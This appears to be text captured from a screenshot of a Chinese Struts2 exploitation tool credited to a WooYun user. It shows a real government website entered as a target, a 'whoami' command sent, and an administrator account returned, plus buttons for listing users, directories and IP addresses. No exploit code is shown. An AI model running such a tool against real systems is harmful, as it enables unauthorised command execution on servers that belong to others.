 Struts2 漏洞利用工具 by gainover@乌云
请输入测试地址: w.sxgs.gov.cn:8888/article!listFace.action 检测是否有漏洞
wsbsdt161\administrator
输入命令: whoami
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
友情链接 : www.wooyun.org (乌云) | www.toolmao.com (工具猫)
www.wooyun.org